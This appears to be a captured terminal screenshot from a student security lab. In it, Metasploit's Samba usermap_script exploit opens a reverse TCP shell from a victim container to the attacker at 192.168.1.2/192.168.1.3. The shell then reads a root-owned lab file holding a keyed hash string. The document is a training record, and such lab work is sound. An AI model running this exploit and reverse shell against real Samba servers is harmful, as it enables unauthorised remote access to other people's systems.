 ubuntu@attacker: ~
File Edit View Search Terminal Help
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hbX3Ki2eGtoIwYuT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not fou
nd\r\nhbX3Ki2eGtoIwYuT\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.1.3:4444 -> 192.168.1.2:54034) at 2024-03-0
6 09:41:43 +0000
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 3fea43e0ec6031278d65a193eccc8af7